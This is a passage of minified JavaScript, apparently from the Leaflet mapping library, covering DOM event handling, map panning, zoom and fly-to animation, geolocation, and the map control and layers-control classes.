t;Fi&&(t=document.documentElement.style,Yt=t[Fi],t[Fi]="none")},$t=function(){Fi&&(document.documentElement.style[Fi]=Yt,Yt=void 0)}}function Jt(){C(window,"dragstart",k)}function Xt(){S(window,"dragstart",k)}let Qt,te;function ee(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(ie(),Qt=t,te=t.style.outline,t.style.outline="none",C(window,"keydown",ie))}function ie(){Qt&&(Qt.style.outline=te,Qt=void 0,te=void 0,S(window,"keydown",ie))}function oe(t){for(;!((t=t.parentNode).offsetWidth&&t.offsetHeight||t===document.body););return t}function se(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}lt={__proto__:null,TRANSFORM:It,TRANSITION:Rt,TRANSITION_END:Dt,get:Nt,getStyle:jt,create:v,remove:L,empty:Ht,toFront:Wt,toBack:Ft,hasClass:Ut,addClass:P,removeClass:T,setClass:(t,e)=>{t.classList.value=e},getClass:t=>t.classList.value,setOpacity:z,testProp:Vt,setTransform:Gt,setPosition:M,getPosition:qt,get disableTextSelection(){return Kt},get enableTextSelection(){return $t},disableImageDrag:Jt,enableImageDrag:Xt,preventOutline:ee,restoreOutline:ie,getSizedParentNode:oe,getScale:se};function C(i,o,s,n){if(o&&"object"==typeof o)for(const t in o)ae(i,t,o[t],s);else for(let t=0,e=(o=j(o)).length;t<e;t++)ae(i,o[t],s,n);return this}const Z="_leaflet_events";function S(i,o,s,n){if(1===arguments.length)ne(i),delete i[Z];else if(o&&"object"==typeof o)for(const t in o)he(i,t,o[t],s);else if(o=j(o),2===arguments.length)ne(i,t=>o.includes(t));else for(let t=0,e=o.length;t<e;t++)he(i,o[t],s,n);return this}function ne(t,e){for(const o in t[Z]){var i=o.split(/\d/)[0];e&&!e(i)||he(t,i,null,null,o)}}const re={mouseenter:"mouseover",mouseleave:"mouseout",wheel:!("onwheel"in window)&&"mousewheel"};function ae(e,i,o,s){var n=i+a(o)+(s?"_"+a(s):"");if(!e[Z]||!e[Z][n]){let t=function(t){return o.call(s||e,t||window.event)};const r=t;!b.touchNative&&b.pointer&&i.startsWith("touch")?t=Zt(e,i,t):b.touch&&"dblclick"===i?t=Ot(e,t):"addEventListener"in e?"touchstart"===i||"touchmove"===i||"wheel"===i||"mousewheel"===i?e.addEventListener(re[i]||i,t,!!b.passiveEvents&&{passive:!1}):"mouseenter"===i||"mouseleave"===i?(t=function(t){t=t||window.event,fe(e,t)&&r(t)},e.addEventListener(re[i],t,!1)):e.addEventListener(i,r,!1):e.attachEvent("on"+i,t),e[Z]=e[Z]||{},e[Z][n]=t}}function he(t,e,i,o,s){s=s||e+a(i)+(o?"_"+a(o):"");var n,r,i=t[Z]&&t[Z][s];i&&(!b.touchNative&&b.pointer&&e.startsWith("touch")?(o=t,n=e,r=i,Tt[n]?o.removeEventListener(Tt[n],r,!1):console.warn("wrong event specified:",n)):b.touch&&"dblclick"===e?(o=i,(r=t).removeEventListener("dblclick",o.dblclick),r.removeEventListener("click",o.simDblclick)):"removeEventListener"in t?t.removeEventListener(re[e]||e,i,!1):t.detachEvent("on"+e,i),t[Z][s]=null)}function le(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,this}function _e(t){return ae(t,"wheel",le),this}function de(t){return C(t,"mousedown touchstart dblclick contextmenu",le),t._leaflet_disable_click=!0,this}function k(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function ue(t){return k(t),le(t),this}function pe(t){if(t.composedPath)return t.composedPath();var e=[];let i=t.target;for(;i;)e.push(i),i=i.parentNode;return e}function ce(t,e){var i,o;return e?(o=(i=se(e)).boundingClientRect,new c((t.clientX-o.left)/i.x-e.clientLeft,(t.clientY-o.top)/i.y-e.clientTop)):new c(t.clientX,t.clientY)}function me(){var t=window.devicePixelRatio;return b.linux&&b.chrome?t:b.mac?3*t:0<t?2*t:1}function ge(t){return t.deltaY&&0===t.deltaMode?-t.deltaY/me():t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function fe(t,e){let i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}_t={__proto__:null,on:C,off:S,stopPropagation:le,disableScrollPropagation:_e,disableClickPropagation:de,preventDefault:k,stop:ue,getPropagationPath:pe,getMousePosition:ce,getWheelPxFactor:me,getWheelDelta:ge,isExternalTarget:fe,addListener:C,removeListener:S};const ye=o.extend({run(t,e,i,o){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(o||.5,.2),this._startPos=qt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop(){this._inProgress&&(this._step(!0),this._complete())},_animate(){this._animId=x(this._animate,this),this._step()},_step(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame(t,e){t=this._startPos.add(this._offset.multiplyBy(t));e&&t._round(),M(this._el,t),this.fire("step")},_complete(){l(this._animId),this._inProgress=!1,this.fire("end")},_easeOut(t){return 1-Math.pow(1-t,this._easeOutPower)}}),E=o.extend({options:{crs:ot,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize(t,e){e=n(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(w(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=Rt&&b.any3d&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),C(this._proxy,Dt,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView(t,e,i){if((e=void 0===e?this._zoom:this._limitZoom(e),t=this._limitCenter(w(t),e,this.options.maxBounds),i=i||{},this._stop(),this._loaded&&!i.reset&&!0!==i)&&(void 0!==i.animate&&(i.zoom=h({animate:i.animate},i.zoom),i.pan=h({animate:i.animate,duration:i.duration},i.pan)),this._zoom!==e?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,e,i.zoom):this._tryAnimatedPan(t,i.pan)))return clearTimeout(this._sizeTimer),this;return this._resetView(t,e,i.pan&&i.pan.noMoveStart),this},setZoom(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn(t,e){return t=t||(b.any3d?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut(t,e){return t=t||(b.any3d?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround(t,e,i){var o=this.getZoomScale(e),s=this.getSize().divideBy(2),t=(t instanceof c?t:this.latLngToContainerPoint(t)).subtract(s).multiplyBy(1-1/o),o=this.containerPointToLatLng(s.add(t));return this.setView(o,e,{zoom:i})},_getBoundsCenterZoom(t,e){e=e||{},t=t.getBounds?t.getBounds():u(t);var i=m(e.paddingTopLeft||e.padding||[0,0]),o=m(e.paddingBottomRight||e.padding||[0,0]),s=this.getBoundsZoom(t,!1,i.add(o));return(s="number"==typeof e.maxZoom?Math.min(e.maxZoom,s):s)===1/0?{center:t.getCenter(),zoom:s}:(e=o.subtract(i).divideBy(2),o=this.project(t.getSouthWest(),s),i=this.project(t.getNorthEast(),s),{center:this.unproject(o.add(i).divideBy(2).add(e),s),zoom:s})},fitBounds(t,e){if((t=u(t)).isValid())return t=this._getBoundsCenterZoom(t,e),this.setView(t.center,t.zoom,e);throw new Error("Bounds are not valid.")},fitWorld(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo(t,e){return this.setView(t,this._zoom,{pan:e})},panBy(t,e){var i;return e=e||{},(t=m(t).round()).x||t.y?(!0===e.animate||this.getSize().contains(t)?(this._panAnim||(this._panAnim=new ye,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate?(P(this._mapPane,"leaflet-pan-anim"),i=this._getMapPanePos().subtract(t).round(),this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)):(this._rawPanBy(t),this.fire("move").fire("moveend"))):this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this):this.fire("moveend")},flyTo(o,s,t){if(!1===(t=t||{}).animate||!b.any3d)return this.setView(o,s,t);this._stop();const n=this.project(this.getCenter()),r=this.project(o),e=this.getSize(),a=this._zoom,h=(o=w(o),s=void 0===s?a:s,Math.max(e.x,e.y)),i=h*this.getZoomScale(a,s),l=r.distanceTo(n)||1,_=1.42,d=_*_;function u(t){var e=t?-1:1,t=t?i:h,e=(i*i-h*h+e*d*d*l*l)/(2*t*d*l),t=Math.sqrt(e*e+1)-e;return t<1e-9?-18:Math.log(t)}function p(t){return(Math.exp(t)-Math.exp(-t))/2}function c(t){return(Math.exp(t)+Math.exp(-t))/2}const m=u(0);function g(t){return h*(c(m)*(p(t=m+_*t)/c(t))-p(m))/d}const f=Date.now(),y=(u(1)-m)/_,v=t.duration?1e3*t.duration:1e3*y*.8;return this._moveStart(!0,t.noMoveStart),function t(){var e=(Date.now()-f)/v,i=(1-Math.pow(1-e,1.5))*y;e<=1?(this._flyToFrame=x(t,this),this._move(this.unproject(n.add(r.subtract(n).multiplyBy(g(i)/l)),a),this.getScaleZoom(h/(e=i,h*(c(m)/c(m+_*e))),a),{flyTo:!0})):this._move(o,s)._moveEnd(!0)}.call(this),this},flyToBounds(t,e){t=this._getBoundsCenterZoom(t,e);return this.flyTo(t.center,t.zoom,e)},setMaxBounds(t){return t=u(t),this.listens("moveend",this._panInsideMaxBounds)&&this.off("moveend",this._panInsideMaxBounds),t.isValid()?(this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this)},setMinZoom(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds(t,e){this._enforcingBounds=!0;var i=this.getCenter(),t=this._limitCenter(i,this._zoom,u(t));return i.equals(t)||this.panTo(t,e),this._enforcingBounds=!1,this},panInside(t,e){var i=m((e=e||{}).paddingTopLeft||e.padding||[0,0]),o=m(e.paddingBottomRight||e.padding||[0,0]),s=this.project(this.getCenter()),t=this.project(t),n=this.getPixelBounds(),i=_([n.min.add(i),n.max.subtract(o)]),n=i.getSize();return i.contains(t)||(this._enforcingBounds=!0,o=t.subtract(i.getCenter()),i=i.extend(t).getSize().subtract(n),s.x+=o.x<0?-i.x:i.x,s.y+=o.y<0?-i.y:i.y,this.panTo(this.unproject(s),e),this._enforcingBounds=!1),this},invalidateSize(t){if(!this._loaded)return this;t=h({animate:!1,pan:!0},!0===t?{animate:!0}:t);var e=this.getSize(),i=(this._sizeChanged=!0,this._lastCenter=null,this.getSize()),o=e.divideBy(2).round(),s=i.divideBy(2).round(),o=o.subtract(s);return o.x||o.y?(t.animate&&t.pan?this.panBy(o):(t.pan&&this._rawPanBy(o),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(this.fire.bind(this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:e,newSize:i})):this},stop(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate(t){var e,i;return t=this._locateOptions=h({timeout:1e4,watch:!1},t),"geolocation"in navigator?(e=this._handleGeolocationResponse.bind(this),i=this._handleGeolocationError.bind(this),t.watch?this._locationWatchId=navigator.geolocation.watchPosition(e,i,t):navigator.geolocation.getCurrentPosition(e,i,t)):this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this},stopLocate(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError(t){var e;this._container._leaflet_id&&(e=t.code,t=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout"),this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:`Geolocation error: ${t}.`}))},_handleGeolocationResponse(t){if(this._container._leaflet_id){var e,i=new p(t.coords.latitude,t.coords.longitude),o=i.toBounds(2*t.coords.accuracy),s=this._locateOptions,n=(s.setView&&(e=this.getBoundsZoom(o),this.setView(i,s.maxZoom?Math.min(e,s.maxZoom):e)),{latlng:i,bounds:o,timestamp:t.timestamp});for(const r in t.coords)"number"==typeof t.coords[r]&&(n[r]=t.coords[r]);this.fire("locationfound",n)}},addHandler(t,e){return e&&(e=this[t]=new e(this),this._handlers.push(e),this.options[t])&&e.enable(),this},remove(){if(this._initEvents(!0),this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),L(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(l(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload");let t;for(t in this._layers)this._layers[t].remove();for(t in this._panes)L(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane(t,e){e=v("div","leaflet-pane"+(t?` leaflet-${t.replace("Pane","")}-pane`:""),e||this._mapPane);return t&&(this._panes[t]=e),e},getCenter(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter.clone():this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom(){return this._zoom},getBounds(){var t=this.getPixelBounds();return new d(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom(t,e,i){t=u(t),i=m(i||[0,0]);let o=this.getZoom()||0;var s=this.getMinZoom(),n=this.getMaxZoom(),r=t.getNorthWest(),t=t.getSouthEast(),i=this.getSize().subtract(i),t=_(this.project(t,o),this.project(r,o)).getSize(),r=b.any3d?this.options.zoomSnap:1,a=i.x/t.x,i=i.y/t.y,t=e?Math.max(a,i):Math.min(a,i);return o=this.getScaleZoom(t,o),r&&(o=Math.round(o/(r/100))*(r/100),o=e?Math.ceil(o/r)*r:Math.floor(o/r)*r),Math.max(s,Math.min(n,o))},getSize(){return this._size&&!this._sizeChanged||(this._size=new c(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds(t,e){t=this._getTopLeftPoint(t,e);return new g(t,t.add(this.getSize()))},getPixelOrigin(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane(t){return"string"==typeof t?this._panes[t]:t},getPanes(){return this._panes},getContainer(){return this._container},getZoomScale(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom(t,e){var i=this.options.crs,t=(e=void 0===e?this._zoom:e,i.zoom(t*i.scale(e)));return isNaN(t)?1/0:t},project(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(w(t),e)},unproject(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(m(t),e)},layerPointToLatLng(t){t=m(t).add(this.getPixelOrigin());return this.unproject(t)},latLngToLayerPoint(t){return this.project(w(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng(t){return this.options.crs.wrapLatLng(w(t))},wrapLatLngBounds(t){return this.options.crs.wrapLatLngBounds(u(t))},distance(t,e){return this.options.crs.distance(w(t),w(e))},containerPointToLayerPoint(t){return m(t).subtract(this._getMapPanePos())},layerPointToContainerPoint(t){return m(t).add(this._getMapPanePos())},containerPointToLatLng(t){t=this.containerPointToLayerPoint(m(t));return this.layerPointToLatLng(t)},latLngToContainerPoint(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(w(t)))},mouseEventToContainerPoint(t){return ce(t,this._container)},mouseEventToLayerPoint(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer(t){t=this._container=Nt(t);if(!t)throw new Error("Map container not found.");if(t._leaflet_id)throw new Error("Map container is already initialized.");C(t,"scroll",this._onScroll,this),this._containerId=a(t)},_initLayout(){var t=this._container,e=(this._fadeAnimated=this.options.fadeAnimation&&b.any3d,P(t,"leaflet-container"+(b.touch?" leaflet-touch":"")+(b.retina?" leaflet-retina":"")+(b.safari?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":"")),jt(t,"position"));"absolute"!==e&&"relative"!==e&&"fixed"!==e&&"sticky"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),M(this._mapPane,new c(0,0)),this.createPane("tilePane"),this.createPane("overlayPane"),this.createPane("shadowPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(P(t.markerPane,"leaflet-zoom-hide"),P(t.shadowPane,"leaflet-zoom-hide"))},_resetView(t,e,i){M(this._mapPane,new c(0,0));var o=!this._loaded,s=(this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset"),this._zoom!==e);this._moveStart(s,i)._move(t,e)._moveEnd(s),this.fire("viewreset"),o&&this.fire("load")},_moveStart(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move(t,e,i,o){void 0===e&&(e=this._zoom);var s=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),o?i&&i.pinch&&this.fire("zoom",i):((s||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)),this},_moveEnd(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop(){return l(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy(t){M(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents(t){this._targets={},(t?S:C)((this._targets[a(this._container)]=this)._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress keydown keyup",this._handleDOMEvent,this),this.options.trackResize&&(t?this._resizeObserver.disconnect():(this._resizeObserver||(this._resizeObserver=new ResizeObserver(this._onResize.bind(this))),this._resizeObserver.observe(this._container))),b.any3d&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize(){l(this._resizeRequest),this._resizeRequest=x(function(){this.invalidateSize({debounceMoveend:!0})},this)},_onScroll(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets(t,e){let i=[],o,s=t.target||t.srcElement,n=!1;for(var r="mouseout"===e||"mouseover"===e;s;){if((o=this._targets[a(s)])&&("click"===e||"preclick"===e)&&this._draggableMoved(o)){n=!0;break}if(o&&o.listens(e,!0)){if(r&&!fe(s,t))break;if(i.push(o),r)break}if(s===this._container)break;s=s.parentNode}return i=i.length||n||r||!this.listens(e,!0)?i:[this]},_isClickDisabled(t){for(;t&&t!==this._container;){if(t._leaflet_disable_click)return!0;t=t.parentNode}},_handleDOMEvent(t){var e,i=t.target||t.srcElement;!this._loaded||i._leaflet_disable_events||"click"===t.type&&this._isClickDisabled(i)||("mousedown"===(e=t.type)&&ee(i),this._fireDOMEvent(t,e))},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent(t,e,i){"click"===t.type&&((r=h({},t)).type="preclick",this._fireDOMEvent(r,r.type,i));let o=this._findEventTargets(t,e);if(i){var s=[];for(let t=0;t<i.length;t++)i[t].listens(e,!0)&&s.push(i[t]);o=s.concat(o)}if(o.length){"contextmenu"===e&&k(t);var n,r=o[0],a={originalEvent:t};"keypress"!==t.type&&"keydown"!==t.type&&"keyup"!==t.type&&(n=r.getLatLng&&(!r._radius||r._radius<=10),a.containerPoint=n?this.latLngToContainerPoint(r.getLatLng()):this.mouseEventToContainerPoint(t),a.layerPoint=this.containerPointToLayerPoint(a.containerPoint),a.latlng=n?r.getLatLng():this.layerPointToLatLng(a.layerPoint));for(let t=0;t<o.length;t++)if(o[t].fire(e,a,!0),a.originalEvent._stopped||!1===o[t].options.bubblingMouseEvents&&this._mouseEvents.includes(e))return}},_draggableMoved(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers(){for(let t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos(){return qt(this._mapPane)||new c(0,0)},_moved(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint(t,e,i){i=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(i)},_latLngBoundsToNewLayerBounds(t,e,i){i=this._getNewPixelOrigin(i,e);return _([this.project(t.getSouthWest(),e)._subtract(i),this.project(t.getNorthWest(),e)._subtract(i),this.project(t.getSouthEast(),e)._subtract(i),this.project(t.getNorthEast(),e)._subtract(i)])},_getCenterLayerPoint(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter(t,e,i){var o,s;return!i||(o=this.project(t,e),s=this.getSize().divideBy(2),s=new g(o.subtract(s),o.add(s)),s=this._getBoundsOffset(s,i,e),Math.abs(s.x)<=1&&Math.abs(s.y)<=1)?t:this.unproject(o.add(s),e)},_limitOffset(t,e){var i;return e?(i=new g((i=this.getPixelBounds()).min.add(t),i.max.add(t)),t.add(this._getBoundsOffset(i,e))):t},_getBoundsOffset(t,e,i){e=_(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),i=e.min.subtract(t.min),e=e.max.subtract(t.max);return new c(this._rebound(i.x,-e.x),this._rebound(i.y,-e.y))},_rebound(t,e){return 0<t+e?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom(t){var e=this.getMinZoom(),i=this.getMaxZoom(),o=b.any3d?this.options.zoomSnap:1;return o&&(t=Math.round(t/o)*o),Math.max(e,Math.min(i,t))},_onPanTransitionStep(){this.fire("move")},_onPanTransitionEnd(){T(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan(t,e){t=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(t)||(this.panBy(t,e),0))},_createAnimProxy(){var t=this._proxy=v("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",function(t){var e=It,i=this._proxy.style[e];Gt(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()},this),this.on("load moveend",this._animMoveEnd,this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy(){L(this._proxy),this.off("load moveend",this._animMoveEnd,this),delete this._proxy},_animMoveEnd(){var t=this.getCenter(),e=this.getZoom();Gt(this._proxy,this.project(t,e),this.getZoomScale(e,1))},_catchTransitionEnd(t){this._animatingZoom&&t.propertyName.includes("transform")&&this._onZoomTransitionEnd()},_nothingToAnimate(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom(t,e,i){if(!this._animatingZoom){if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var o=this.getZoomScale(e),o=this._getCenterOffset(t)._divideBy(1-1/o);if(!0!==i.animate&&!this.getSize().contains(o))return!1;x(function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)},this)}return!0},_animateZoom(t,e,i,o){this._mapPane&&(i&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,P(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:o}),this._tempFireZoomEvent||(this._tempFireZoomEvent=this._zoom!==this._animateToZoom),this._move(this._animateToCenter,this._animateToZoom,void 0,!0),setTimeout(this._onZoomTransitionEnd.bind(this),250))},_onZoomTransitionEnd(){this._animatingZoom&&(this._mapPane&&T(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom,void 0,!0),this._tempFireZoomEvent&&this.fire("zoom"),delete this._tempFireZoomEvent,this.fire("move"),this._moveEnd(!0))}});function ve(t,e){return new E(t,e)}const A=e.extend({options:{position:"topright"},initialize(t){n(this,t)},getPosition(){return this.options.position},setPosition(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer(){return this._container},addTo(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),t=t._controlCorners[i];return P(e,"leaflet-control"),i.includes("bottom")?t.insertBefore(e,t.firstChild):t.appendChild(e),this._map.on("unload",this.remove,this),this},remove(){return this._map&&(L(this._container),this.onRemove&&this.onRemove(this._map),this._map.off("unload",this.remove,this),this._map=null),this},_refocusOnMap(t){this._map&&t&&0<t.screenX&&0<t.screenY&&this._map.getContainer().focus()}});function xe(t){return new A(t)}E.include({addControl(t){return t.addTo(this),this},removeControl(t){return t.remove(),this},_initControlPos(){const o=this._controlCorners={},s="leaflet-",n=this._controlContainer=v("div",s+"control-container",this._container);function t(t,e){var i=s+t+" "+s+e;o[t+e]=v("div",i,n)}t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos(){for(const t in this._controlCorners)L(this._controlCorners[t]);L(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});const we=A.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction(t,e,i,o){return i<o?-1:o<i?1:0}},initialize(t,e,i){n(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1;for(const o in t)this._addLayer(t[o],o);for(const s in e)this._addLayer(e[s],s,!0)},onAdd(t){this._initLayout(),this._update(),(this._map=t).on("zoomend",this._checkDisabledLayers,this);for(let t=0;t<this._layers.length;t++)this._layers[t].layer.on("add remove",this._onLayerChange,this);return this._container},addTo(t){return A.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove(){this._map.off("zoomend",this._checkDisabledLayers,this);for(let t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer(t){t.off("add remove",this._onLayerChange,this);t=this._getLayer(a(t));return t&&this._layers.splice(this._layers.indexOf(t),1),this._map?this._update():this},expand(){P(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(P(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):T(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse(){return T(this._container,"leaflet-control-layers-expanded"),this},_initLayout(){var t="leaflet-control-layers",e=this._container=v("div",t),i=this.options.collapsed,o=(e.setAttribute("aria-haspopup",!0),de(e),_e(e),this._section=v("fieldset",t+"-list")),s=(i&&(this._map.on("click",this.collapse,this),C(e,{mouseenter:this._expandSafely,mouseleave:this.collapse},this)),this._layersLink=v("a",t+"-toggle",e));s.href="#",s.title="Layers",s.setAttribute("role","button"),C(s,{keydown(t){13===t.keyCode&&this._expandSafely()},click(t){k(t),this._expandSafely()}},this),i||this.expand(),this._baseLayersList=v("div",t+"-base",o),this._separator=v("div",t+"-separator",o),this._overlaysList=v("div",t+"-overlays",o),e.appendChild(o)},_getLayer(e){for(let t=0;t<this._layers.length;t++)if(this._layers[t]&&a(this._layers[t].layer)===e)return this._layers[t]},_addLayer(t,e,i){this._map&&t.on("add 